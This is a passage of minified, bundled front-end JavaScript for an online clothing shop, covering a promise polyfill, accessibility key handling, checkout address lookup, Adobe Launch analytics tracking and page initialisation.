f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return s=e,a}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))});n||i!==a||(n=!0,u(t,s))}t.exports=o,o._Y=null,o._Z=null,o._0=r,o.prototype.then=function(e,t){if(this.constructor!==o)return function(e,t,n){return new e.constructor(function(i,s){var a=new o(r);a.then(i,s),l(e,new p(t,n,a))})}(this,e,t);var n=new o(r);return l(this,new p(e,t,n)),n}},{"asap/raw":2}],9:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":8}],10:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var r=u(!0),s=u(!1),a=u(null),o=u(void 0),l=u(0),c=u("");function u(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return a;if(void 0===e)return o;if(!0===e)return r;if(!1===e)return s;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=d(e);return new i(function(e,n){if(0===t.length)return e([]);var r=t.length;function s(a,o){if(o&&("object"==typeof o||"function"==typeof o)){if(o instanceof i&&o.then===i.prototype.then){for(;3===o._V;)o=o._W;return 1===o._V?s(a,o._W):(2===o._V&&n(o._W),void o.then(function(e){s(a,e)},n))}var l=o.then;if("function"==typeof l)return void new i(l.bind(o)).then(function(e){s(a,e)},n)}t[a]=o,0==--r&&e(t)}for(var a=0;a<t.length;a++)s(a,t[a])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){d(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":8}],11:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":8}],12:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":8,"./done.js":9,"./es6-extensions.js":10,"./finally.js":11,"./node-extensions.js":13,"./synchronous.js":14}],13:[function(e,t,n){"use strict";var i=e("./core.js"),r=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([s]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+s+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e)};var s="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,s=this;try{return e.apply(this,arguments).nodeify(n,s)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});r(function(){n.call(s,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){r(function(){e.call(t,null,n)})},function(n){r(function(){e.call(t,n)})})}},{"./core.js":8,asap:1}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":8}],15:[function(e,t,n){(function(t,i){var r=e("process/browser.js").nextTick,s=Function.prototype.apply,a=Array.prototype.slice,o={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(s.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(s.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&a.call(arguments,1);return o[t]=!0,r(function(){o[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete o[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":6,timers:15}],16:[function(e,t,n){"use strict";var i=e("./header"),r=e("./header-dropdowns"),s={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind(),this.liveChatPopupTextFocus()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),r.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),r.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})},liveChatPopupTextFocus:function(){var e=new MutationObserver(function(t){var n=$(".dg-animation-in")[1];document.contains(n)&&(n.contentWindow.focus(),e.disconnect())});e.observe(document,{attributes:!1,childList:!0,characterData:!1,subtree:!0})}};t.exports=s},{"./header":34,"./header-dropdowns":33}],17:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],18:[function(e,t,n){"use strict";var i,r=e("./dialog"),s=e("./util"),a=e("./progress"),o=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();u(s.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function u(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(r,s,o){var l=o.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){m(),a.hide()}):(a.hide(),a.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(r).slideDown(),m());else if(-1!==l.indexOf("application/json"))if(a.hide(),r.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,county:r.state,postal:r.postal}:{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,state:r.state,postal:r.postal}),$(".qas__placeholder").slideUp()}else"No matches"==r.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(r.warninfo))})}function d(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),w()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,r=e.state?e.state:e.stateCode,s=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(r).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(s).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function v(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=s.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var r=$("select.qas-results.js-moniker option:selected").text();u(i=s.appendParamsToUrl(Urls.FindAddress,{add1:r,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function m(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),r.isActive()&&r.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),v(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){v(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?b():w()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&b()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),_(),t=$("#address-area"),s.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?a.show(n):i.length>0&&a.show(i),function(e){u(s.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&o.init(t)}()}})}function w(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function _(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:w,showAddressLookupControls:_,showConfirmAddressLookupControls:b,compareAddresses:function(e,t,n){return d(e.address1,t.address1)&&d(e.address2,t.address2)&&d(e.address3,t.address3)&&d(e.city,t.city)&&d(e.locality,t.locality)&&d(e.countryCode,t.country)&&d(e.county,t.county)&&d(e.postalCode,t.postal.toString())&&d(e.stateCode,t.state)&&(!n||d(e.firstName,t.firstname))&&(!n||d(e.lastName,t.lastname))&&(!n||d(e.title,t.title))},init:function(e){"EU"===(i=e||s.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":26,"./progress":69,"./scrollbar":73,"./util":86,"./utils/select2":91}],19:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,r,s,a){if("undefined"!==s&&void 0!==s){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;s.bag_add={},n=n||!1,i=i||!1,s.bag instanceof Array||(s.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_add.product=e,s.bag_add.source=l.getBagAddSource(r,s),l.fireEvent("bag_add"),l.log("debug",s.bag_add);var n=s.bag.findIndex(function(t){return t.id===e.id});(-1!==n?s.bag[n].quantity+=parseInt(t,10):s.bag.push(e),s.products)&&(-1===s.products.findIndex(function(t){return t.sku===e.sku})&&s.products.push(e));l.log("debug",s.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,r,s){if("undefined"!==r){var a=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;r.bag_remove={},$.getJSON(a,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),r.bag_remove.product=e,r.bag_remove.source=l.getBagAddSource(i,r),l.fireEvent("bag_remove"),l.log("debug",r.bag_remove);var n=r.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(r.bag[n].quantity-=parseInt(t,10));var s=r.products.findIndex(function(t){return t.sku===e.sku});-1!==s&&(r.products[s].quantity-=parseInt(t,10))})}s&&s.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,r={};r.alorderid=t,"undefined"!==n&&"undefined"!==n&&(r.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:r,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var r=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==r&&null!==typeof r&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(r)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),r=["facebook","instagram","twitter"],s=0;s<r.length;s++)if(-1!==i.indexOf(r[s])){n=r[s];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],20:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./util"),s=[];n.getJson=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){s[e.url]&&delete s[e.url]}))},n.load=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"html",url:r.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),s[e.url]&&delete s[e.url]}))}},{"./progress":69,"./util":86}],21:[function(e,t,n){"use strict";var i=e("./app"),r=e("./apple-pay-sfcc"),s=e("./sticky-header"),a=e("./minicart"),o=e("./header"),l=e("./mega-nav"),c=e("./accessibility"),u=e("./multicurrency"),d=e("./newsletter"),p=e("./page"),f=e("./rating"),h=e("./pages/product/recommendations"),v=e("./tie-cufflink-matcher"),m=e("./stockalert"),g=e("./quickview"),w=e("./pages/product/validateSelection"),_=e("./siteselection"),b=e("./accordion"),y=e("./updatelocalecookie"),j=e("./outfitting-module"),k=e("./fit-tool"),C=e("./pdpAddons"),x=e("./utils/select2"),S={product:e("./pages/product")},T=function(){r.init(),s.init(),j.init(),a.init(),f.init(),u.init(),d.init(),m.init(),o.init(),l.init(),c.init(),_.init(),v.init(),g.init(),w.init(),h.init(),b.init(),y.init(),k.init(),C.init(),x.init(),$.extend(p,window.pageContext);var e=p.ns;e&&S[e]&&S[e].init&&S[e].init()};$(document).ready(function(){i.init(),T()})},{"./accessibility":16,"./accordion":17,"./app":22,"./apple-pay-sfcc":23,"./fit-tool":28,"./header":34,"./mega-nav":38,"./minicart":40,"./multicurrency":43,"./newsletter":44,"./outfitting-module":45,"./page":46,"./pages/product":53,"./pages/product/recommendations":60,"./pages/product/validateSelection":63,"./pdpAddons":67,"./quickview":71,"./rating":72,"./siteselection":78,"./sticky-header":79,"./stockalert":80,"./tie-cufflink-matcher":83,"./updatelocalecookie":85,"./utils/select2":91}],22:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./menu-overlay"),s=e("./mobile-nav"),a=e("./minicart"),o=e("./header"),l=(e("./sticky-header"),e("./util")),c=e("lodash"),u=e("./quickview"),d=e("./sessionStorage"),p=e("./siteselection"),f=e("./pages/checkout/confirmation"),h=e("./adobelaunch"),v=e("./lozad"),m=e("./header-dropdowns"),g=e("./video"),w=e("./utils/viewports");if(!window.jQuery){var 